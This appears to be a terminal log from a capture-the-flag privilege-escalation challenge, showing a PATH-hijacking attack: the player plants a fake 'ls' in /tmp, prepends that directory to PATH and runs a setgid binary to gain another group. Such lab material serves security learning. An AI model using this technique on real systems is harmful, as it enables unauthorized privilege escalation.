 storm at arch in ~/C/E/pwn
❯❯ ssh -p 4000 user0@challenges.ecsc-teamfrance.fr
user0@challenges.ecsc-teamfrance.fr's password:
Your mission: get the flag! => /home/user3/flag
Good luck !
aaaaaaaaaaaaaaaaaaaaaa
user0@privesc101:~$ ls -l
total 12
-r--r-sr-x 1 root user1 8752 May 13 23:59 stage0
user0@privesc101:~$ cd /tmp/storm
user0@privesc101:/tmp/storm$ vim ls
user0@privesc101:/tmp/storm$ PATH=/tmp/storm:$PATH
user0@privesc101:/tmp/storm$ echo $PATH
/tmp/storm:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
user0@privesc101:/tmp/storm$ groups
user0
user0@privesc101:/tmp/storm$ ~/stage0
user0@privesc101:/tmp/storm$ groups
user1 user0